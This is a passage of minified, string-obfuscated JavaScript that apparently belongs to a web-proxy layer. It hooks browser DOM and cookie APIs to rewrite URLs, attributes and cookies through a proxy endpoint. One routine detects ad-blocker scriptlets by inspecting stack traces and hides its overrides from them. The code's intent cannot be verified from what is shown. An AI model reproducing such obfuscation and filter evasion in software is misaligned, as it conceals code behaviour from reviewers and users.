d=i.A[e(2173)](n)[e(3657)][e(2173)][e(551)](s);d&&i.A[e(2173)](n)[e(3657)][e(1739)][e(551)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2173)](d)[r(3525)][r(2173)][r(551)](a);for(const t of Array[r(580)](y))p(t)&&y[r(863)](t,(0,u.md)(t));const v=i.A[r(2173)](d)[r(3512)][r(551)](a,r(600));v&&p(v)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(600),(0,u.zp)(v));const x=i.A[r(2173)](d)[r(3512)][r(551)](a,r(2508));x&&p(x)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(2508),(0,u.md)(x));const A=i.A[r(2173)](d)[r(3962)][r(2173)][r(551)](a);A&&p(A)&&i.A[r(2173)](d)[r(3962)][r(1739)][r(551)](a,(0,u.md)(A));const k=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1343));a instanceof d[r(3593)]&&k&&r(3561)==typeof k&&k[r(3985)]>0&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1343),r(3293)+k);const _=i.A[r(2173)](d)[r(3512)][r(551)](a,r(859));a instanceof d[r(3593)]&&_&&r(3561)==typeof _&&_[r(3985)]>0&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(859),r(3293)+_);const W=i.A[r(2173)](d)[r(3512)][r(551)](a,r(582));if(W){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:W,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2173)](d)[r(2604)][r(551)](a,r(582),t)}const z=[r(1497),r(1589)];for(const t of z){if(!p(t))continue;const e=i.A[r(2173)](d)[r(3512)][r(551)](a,t);e&&(i.A[r(2173)](d)[r(1253)][r(551)](a,t),i.A[r(2173)](d)[r(2604)][r(551)](a,(0,u.md)(t),e))}if(a instanceof d[r(3593)]){const t=i.A[r(2173)](d)[r(3422)][r(2173)][r(551)](a),e=Object[r(1307)](t);for(const n of e){const e=c(n);M=r(2768)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(1382)])for(let t=0;t<a[r(2400)][r(439)][r(3985)];t++)St({_window:d,protectUrlContext:s,node:a[r(2400)][r(439)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(439)][o(2088)]((t=>{St({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Nt=function(r,o){const s=t;let a=arguments[s(3985)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(4091)](s(3660)))return r;const c=decodeURIComponent(r[s(2100)](15));if(!c[s(2561)](n.A[s(1346)])){const t=s(2082)[s(1340)](vt,s(1910))[s(1340)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1346)]+s(2143),kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](a)[s(3109)][s(2173)][s(3024)](a[s(624)]),endpoint:n.A[s(1346)]}),s(2796))[s(1340)]((0,xt.x)().id,s(3361))+Et({_window:a,protectUrlContext:o,html:c});return s(3660)+encodeURIComponent(t)}return r};var Ut=C(5615),Ct=C(4322),Tt=C(3772);class Lt{static[t(2173)](e,n){const r=t;let o=Lt[r(2509)][r(2173)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2W;if(r(2225)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(469)]("*"):c[s(469)]("*",n),(null!=o?o:i)[s(2596)](s(797))[s(551)](null!==(a=this[s(1557)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2354),r(1049),r(1961),r(2210),r(2468),r(3146),r(1692),r(3549),r(3381),r(2959),r(3265),r(2128),r(3777),r(1425),r(1939),r(2116),r(1086),r(3733),r(2718),r(2003),r(1895),r(3510),r(3633),r(3876),r(719),r(2089),r(524),r(2836),r(641)][r(2561)](e)&&r(992)==typeof o?o[r(1734)](t):o}}),Lt[r(2509)][r(1739)](n,o)),o;var i,s}}(0,l.A)(Lt,t(2509),new Map);const jt=(e,n)=>{const r=t;if(r(3561)!=typeof e||r(3561)!=typeof n)return!1;const o=e[r(3985)],i=n[r(3985)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3985)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3985)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=C(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(3791)](e);let o="";for(const t of r)o+=String[n(2839)](t);return btoa(o)}function It(t,e,n){return r=>{const o=a2W;var i;const s=o(1372)==typeof(null==r?void 0:r[o(987)])?r[o(987)]:!(null==r||null===(i=r[o(987)])||void 0===i||!i[o(3316)]),a=o(1372)==typeof n?n:!(null==n||!n[o(3316)]);return r[o(1096)]===t&&s===a&&e===r[o(790)]}}const qt=e=>{const n=t;if(e[n(3107)])return;e[n(3107)]=!0;const r=e[n(4028)][n(2815)],o=e[n(4028)][n(4054)],i=()=>{const t=n,e=(new Error)[t(2550)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2564)](e))};e[n(4028)][n(2815)]=function(){const t=n;return i()?arguments[t(3985)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4028)][n(4054)]=function(){const t=n;return i()?arguments[t(3985)]<=0?void 0:arguments[0]:o(...arguments)}};function Vt(e,n){const r=t;n[r(2975)]||n[r(2756)]||(n[r(2975)]=!0,n[r(3107)]||s.A[r(4050)](r(1973)),i.A[r(3730)](n),Pt(e,n),Ft(n[r(624)]))}const Ft=e=>{const n=t;e[n(515)]=[],e[n(2354)](n(626),(()=>null))};function Rt(e){const n=t;let r=!0,o="";try{o=e[n(1763)][n(1424)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(1489)][l(1076)][l(3138)],e=o[l(4028)][l(2630)](o[l(1489)][l(1076)],l(3138));t&&e&&e[l(2915)]&&e[l(4083)]&&i.A[l(2173)](o)[l(2411)][l(551)](t)[l(2561)](l(3921))&&o[l(4028)][l(2815)](o[l(1489)][l(1076)],l(3138),{get:function(){}})}Xt(o,l(2596),l(1538),(function(){const t=l;if(this[t(2440)])return t(918)[t(1340)](this[t(3093)],t(696));for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2411)][t(551)](this,...n)})),Jt(o,l(1290),l(2701),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3248)][t(2173)][t(551)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(3248)][e(1739)][e(551)](this,e(3561)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Xt(o,l(1290),l(3641),(function(t){const e=l;if(this[e(1293)])return this[t];for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(3441)][e(551)](this,t,...r)})),Xt(o,l(1290),l(1714),(function(t,e){const n=l;if(this[n(1293)])return this[t]=e;for(var s=arguments[n(3985)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2173)](o)[n(1979)][n(551)](this,t,n(3561)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Xt(o,l(1715),l(3139),(function(t,e){const n=l;return i.A[n(2173)](o)[n(3163)][n(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Xt(o,l(1715),l(1199),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2173)](o)[e(2320)][e(551)](this,n)})),Jt(o,l(1687),l(1581),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2973)][t(2173)][t(551)](this,...n);return s?s[t(555)](";")[t(3363)]((e=>e[t(3487)]()))[t(3363)]((e=>{const n=t,r=e[n(926)]("=");return[e[n(3736)](0,r),e[n(3736)](r+1)]}))[t(3363)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(555)](";");if(i)return[i,o]}return[r,o]}))[t(3363)]((e=>{const n=t;let[r,o]=e;return""[n(1340)](r,"=")[n(1340)](o)}))[t(693)]("; "):s},set:function(t){const s=l,a=Yt(o)||new URL(o[s(1763)][s(1424)]);for(var c=arguments[s(3985)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2173)](o)[s(2973)][s(2173)][s(551)](this,...d),m=f?f[s(555)](";")[s(3363)]((t=>t[s(3487)]()))[s(3363)]((t=>{const e=s,n=t[e(926)]("=");return[t[e(3736)](0,n),t[e(3736)](n+1)]}))[s(2722)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3363)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(555)](";")]}))[s(3363)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(1188)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1527)]&&(p[s(1527)]=o[s(2860)][s(2581)]),w=(w=p[s(1527)])[s(4091)](".")?w[s(2100)](1):w,a[s(2581)]===r[s(2019)]&&(!w||a[s(2581)][s(2208)](w)))return i.A[s(2173)](o)[s(2973)][s(1739)][s(551)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1763)][a(1424)])?(0,e.sH)(n[a(1763)][a(1424)])[a(735)]:n[a(1763)][a(1424)]);if(!i[a(1639)])if("/"===c[a(1345)])i[a(1639)]="/";else{const t=c[a(1345)][a(555)]("/")[a(2100)](0,-1)[a(693)]("/");i[a(1639)]=t||"/"}return i[a(1527)]||(i[a(1527)]=c[a(2581)]),i[a(1527)][a(4091)](".")||(i[a(1527)]="."+i[a(1527)]),((t,n,r,o)=>{const i=a,s=r[i(3439)]((t=>t[i(3093)]===o[i(3093)]&&t[i(1527)]===o[i(1527)]&&t[i(1639)]===o[i(1639)])),c=s?s[i(1083)]:(0,u.md)(""[i(1340)](o[i(1527)],";")[i(1340)](o[i(1639)],";")[i(1340)](o[i(3093)]),(0,Tt.$o)()),l={httpOnly:o[i(1665)],maxAge:o[i(3535)],encode:t=>t};return l[i(1639)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2019)]);if("v9"===t[r(2993)])return"/"[r(1340)](e.ZM,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);if(r(1706)===t[r(2993)])return"/"[r(1340)](e.Ph,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);if(r(2519)===t[r(2993)])return"/"[r(1340)](e.g3,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);if(r(2714)===t[r(2993)])return"/"[r(1340)](e.qF,"/")[r(1340)](t[r(2019)],"/")[r(1340)](o);throw new Error(r(3046)[r(1340)](t))}(t,o[i(1527)]),l[i(1527)]=new URL((0,k.aV)(n))[i(2581)],l[i(2277)]=!0,l[i(2638)]=i(1194),o[i(3382)]&&!isNaN(o[i(3382)][i(384)]())&&(l[i(3382)]=o[i(3382)]),(0,Ut.l)(c,o[i(1998)],l)})(t,r,o,i)}(r,o,n.A[s(1346)],m,p);return i.A[s(2173)](o)[s(2973)][s(1739)][s(551)](this,b,...d)}}),Xt(o,l(1687),l(2886),(function(t){const e=l;return i.A[e(2173)](o)[e(3822)][e(551)](this,(0,u.md)(t))})),Xt(o,l(624),l(2886),(function(t){const e=l;return e(3561)!=typeof t&&(t=o[e(3180)](t)),i.A[e(2173)](o)[e(586)][e(551)](this,(0,u.md)(t))})),Xt(o,l(1687),l(2513),(function(t){const e=l;return i.A[e(2173)](o)[e(2840)][e(551)](this,(0,u.md)(t))})),Xt(o,l(1687),l(1014),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(913)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1687),l(2906),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(714)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1687),l(2766),(function(t){const s=l;let a=t[s(1538)]();if(0===a[s(3985)])return i.A[s(2173)](o)[s(2845)][s(551)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2831)](c)&&(a=a[s(560)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3996)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)]});return c(2678)[c(1340)](l,"')")})));let d=Et({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](this)})||a;if(a[s(2561)](s(3850))&&a[s(2561)](s(3953))&&!a[s(2561)](s(2723))&&d[s(2561)](s(2723))&&(d=d[s(2100)](0,d[s(760)](s(2723)))),!a[s(2561)]("\n")&&a[s(4091)](s(1045))&&a[s(555)]("<")[s(3985)]-1==1&&!a[s(2561)](s(1123))&&d[s(2208)](s(1123))&&(d=d[s(2100)](0,d[s(760)](s(1123)))),a[s(4091)](s(3896))&&a[s(2208)](s(2830))){const t=s(3469)[s(1340)]((0,u.md)(s(2943)),'">');d=d[s(2100)](0,d[s(760)](t)+t[s(3985)])}const f=i.A[s(2173)](o)[s(2845)][s(551)](this,d);return this[s(1551)]&&(Ft(o[s(624)]),Z(this[s(1551)]),at(this[s(1551)]),h[s(568)](this[s(1551)]),o[s(675)]&&o[s(675)]()),f})),Xt(o,l(1687),l(2575),(function(t){return this[l(2766)](t+"\n")})),Xt(o,l(858),l(2886),(function(t){const e=l;return i.A[e(2173)](o)[e(1598)][e(551)](this,(0,u.md)(t))})),Xt(o,l(858),l(1014),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(2253)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(858),l(2906),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(3734)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1348),l(1861),(function(t,e){const n=l;return n(2571)!==e?i.A[n(2173)](o)[n(2028)][n(551)](this,t,e):i.A[n(2173)](o)[n(2028)][n(551)](this,Et({_window:o,protectUrlContext:r,html:t}),e)})),Jt(o,l(1975),l(3987),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(876)][t(2173)][t(551)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2852)][e(1739)][e(551)](this,t,...r)}}),Qt(o,l(1975),l(1547),{get:function(t,e){const n=l,r=t[e];return r?n(3985)===e?r:n(992)==typeof r?e===(null===(i=o[n(1140)])||void 0===i?void 0:i[n(2170)])?function(){const e=n,i=r[e(551)](t);return new(o[e(1916)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3529)===n?function(){const e=r,n=o[e(551)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1998)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3093)===e&&o[n(4091)](n(2768))){const t=o[n(2100)](5);return(0,u._)(t)?n(2768)+(0,u.ks)(t):o}return o}}):r(992)==typeof o?o[r(1734)](t):o:o}}):n}:r(992)==typeof o?o[r(1734)](t):o:o}})}:r[n(1734)](t):new(o[n(1916)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(992)==typeof o)return o[r(1734)](t);if(r(3093)===e&&o[r(4091)](r(2768))){const t=o[r(2100)](5);return r(2768)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Qt(o,l(1975),l(3202),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1550)===e)return function(){const e=n,o=[];for(var i=arguments[e(3985)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2088)]((t=>{o[e(469)]((0,u.md)(t))})),r[e(3024)](t,[...o])};if(n(3696)===e)return function(e){return r[n(3024)](t,[(0,u.md)(e)])};if(n(749)===e)return function(){const e=n;for(var o=arguments[e(3985)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3363)]((t=>(0,u.md)(t)));return r[e(3024)](t,[...a])};if(n(2119)===e)return function(e,o){return r[n(3024)](t,[(0,u.md)(e),o])};if(n(863)===e)return function(e,o){return r[n(3024)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(1998)===e)return r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");if(e===o[n(1140)][n(2170)])return function(){const e=n,i=r[e(551)](t);return new(o[e(1916)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3529)===n?function(){const e=r,n=i[e(551)](t);return n?new(o[e(1916)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1998)===n?(0,u._)(o)?(0,u.ks)(o):o:r(992)==typeof o?o[r(1734)](t):o:o}}):n}:r(992)==typeof i?i[r(1734)](t):i:i}})};if(n(3561)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(992)==typeof r?r[n(1734)](t):r},set:function(t,e,n){const r=l;return r(1998)===e&&(n=n[r(555)](" ")[r(3363)]((t=>t[r(3487)]()))[r(3363)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(693)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,u.md)(t)))[e(693)](" "),i.A[e(2173)](o)[e(2604)][e(551)](this,e(3888),t),t}),(()=>!0)),Jt(o,l(1975),l(3195),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2852)][t(2173)][t(551)](this,...n)[t(555)](" ")[t(3363)]((e=>e[t(3487)]()))[t(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(693)](" ")},set:function(t){const e=l,n=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,u.md)(t)))[e(693)](" ");for(var r=arguments[e(3985)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(2852)][e(1739)][e(551)](this,n,...s)}}),Xt(o,l(1975),l(1102),(function(t){const e=l;return i.A[e(2173)](o)[e(2238)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Xt(o,l(1975),l(1564),(function(t){const n=l;if(t[n(4091)](n(2768))){const e=t[n(2100)](5)[n(1e3)]();(0,u._)(e)||(t=n(2768)+(0,u.md)(e))}let r="";return r=n(1497)===t||n(1589)===t||n(1722)===t?i.A[n(2173)](o)[n(3512)][n(551)](this,(0,u.md)(t)):i.A[n(2173)](o)[n(3512)][n(551)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3888)===t?r=r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" "):n(859)===t||n(1343)===t?n(3561)==typeof r&&r[n(4091)](n(3293))&&(r=r[n(2100)](3)):(()=>!!(n(2878)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(3726)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(1127)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(3704)===this[n(1561)][n(1e3)]()&&n(1424)===t&&(0,e.EW)(r)||"a"===this[n(1561)][n(1e3)]()&&n(1424)===t&&(0,e.EW)(r)||n(3851)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(2004)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(2098)===this[n(1561)][n(1e3)]()&&n(1986)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(735)]:n(3726)===this[n(1561)][n(1e3)]()&&n(3306)===t||n(2004)===this[n(1561)][n(1e3)]()&&n(3306)===t?r=Mt(r):n(2098)===this[n(1561)][n(1e3)]()&&n(2972)===t&&(0,u._)(r)||this[n(1561)][n(1e3)]()[n(4091)](n(1900))&&n(2004)===t&&(0,u._)(r)||n(2508)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(600)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(3801)===t&&(r=kt(r)),n(582)===t&&(r=(0,_t.H)(r)),r):r})),Xt(o,l(1975),l(2513),(function(t){const e=l;return i.A[e(2173)](o)[e(2660)][e(551)](this,(0,u.md)(t))})),Xt(o,l(1975),l(688),(function(t){const e=l;if(t[e(4091)](e(2768))){const n=t[e(2100)](5)[e(1e3)]();(0,u._)(n)||(t=e(2768)+(0,u.md)(n))}return i.A[e(2173)](o)[e(1769)][e(551)](this,t)})),Jt(o,l(1975),"id",{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3962)][t(2173)][t(551)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3561)!=typeof t&&(t=o[e(3180)](t)),yt(o,t);for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(3962)][e(1739)][e(551)](this,(0,u.md)(t),...r)}}),Jt(o,l(1975),l(3975),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2196)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(582)===this[e(1561)][e(1e3)]())return i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1127)===this[e(1561)][e(1e3)]())return i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,t,...s);const c=t[e(1538)]();return this instanceof o[e(1382)]&&c[e(2561)](e(1922))?i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,t,...s):i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,Et({_window:o,protectUrlContext:r,html:t}),...s)}}),Jt(o,l(1975),l(1362),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(1675)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(1538)]();for(var s=arguments[e(3985)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1382)]&&n[e(2561)](e(1922))?i.A[e(2173)](o)[e(1675)][e(1739)][e(551)](this,t,...a):i.A[e(2173)](o)[e(1675)][e(1739)][e(551)](this,Et({_window:o,protectUrlContext:r,html:t}),...a)}}),Xt(o,l(1975),l(3762),(function(t,e){const n=l;return i.A[n(2173)](o)[n(3061)][n(551)](this,t,this instanceof o[n(3593)]&&n(582)!==this[n(1561)][n(1e3)]()?Et({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Xt(o,l(1975),l(1014),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(2190)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1975),l(2906),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(3802)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1975),l(3570),(function(t){const e=l;if(t[e(4091)](e(2768))){const n=t[e(2100)](5)[e(1e3)]();(0,u._)(n)||(t=e(2768)+(0,u.md)(n))}return i.A[e(2173)](o)[e(1253)][e(551)](this,t)})),Xt(o,l(1975),l(615),(function(t){const e=l;return!!t&&i.A[e(2173)](o)[e(2909)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3530),l(1536),l(836),l(4056),l(2921),l(1938),l(2555)],f=["id",l(3888),l(1343),l(859),l(3523),l(3215),l(3306),l(1424),l(1604),"as",l(3629),l(3922),l(1585),l(2508),l(600),l(1497),l(1589),l(1722),l(582),...d];Xt(o,l(1975),l(1785),(function(t,s){const a=l;t=t[a(1e3)]();let c=String(s);const h=this[a(1561)][a(1e3)]();if("id"!==t||(0,u._)(c))if(a(3888)===t)c=c[a(555)](" ")[a(3363)]((t=>t[a(3487)]()))[a(3363)]((t=>(0,u.md)(t)))[a(693)](" ");else if(a(859)===t||a(1343)===t)c=a(3293)+c;else if(a(2878)===h)a(3523)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3576)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}):a(3215)===t&&(c=a(2082)[a(1340)](vt,a(1910))[a(1340)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1346)]+a(2143),kind:e.MN[a(3996)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}),a(2796))[a(1340)]((0,xt.x)().id,a(3361))+Et({_window:o,protectUrlContext:r,html:c}));else if(a(3726)!==h&&a(1586)!==h||a(3523)!==t)if(a(3726)!==h&&a(1586)!==h||a(3306)!==t)if(a(1127)===h&&a(3523)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3996)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else if(a(3704)===h){var f;const s=a(1604)===t?c:null===(f=i.A[a(2173)](o)[a(3512)][a(551)](this,a(1604)))||void 0===f?void 0:f[a(1e3)](),l=a(1424)===t?c:i.A[a(2173)](o)[a(3512)][a(551)](this,a(1424)),u="as"===t?c:i.A[a(2173)](o)[a(3512)][a(551)](this,"as"),d=a(2933)===s||a(3493)===s&&a(582)===u?e.MN[a(2027)]:a(3493)===s&&a(1127)===u?e.MN[a(3996)]:e.MN[a(2191)];a(1424)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}):l&&i.A[a(2173)](o)[a(1994)][a(1739)][a(551)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}))}else if("a"!==h||a(1424)!==t||(0,e.EW)(c))if("a"===h&&a(1585)===t&&a(3561)==typeof c)t=a(2768)+(0,u.md)(a(1585));else if(a(3851)!==h||a(3523)!==t&&a(3922)!==t||(0,e.EW)(c))if(a(2004)!==h||a(3523)!==t||(0,e.EW)(c))if(a(2004)===h&&a(3306)===t)c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1346)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)])});else if(a(2098)!==h||a(1986)!==t||(0,e.EW)(c))a(2098)!==h||a(2972)!==t||(0,u._)(c)||[a(3470),a(576),a(1625),a(3898)][a(2561)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2173)](o)[a(3512)][a(551)](this,a(2972));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3470)===t?e.MN[a(1526)]:e.MN[a(3576)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1526)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else 